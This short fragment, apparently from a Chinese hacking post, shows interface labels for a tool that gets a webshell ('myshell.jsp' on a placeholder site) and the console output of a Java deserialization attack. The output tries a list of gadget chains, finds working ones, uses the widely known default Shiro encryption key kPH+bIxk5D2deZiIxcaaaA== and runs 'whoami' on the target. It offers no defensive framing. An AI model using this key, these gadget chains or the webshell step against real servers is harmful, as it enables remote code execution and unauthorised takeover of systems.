 命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: Spring1
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsBeanutils1
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget Spring1
[*] Executing command: whoami...
[+] Done
微信号: HackRead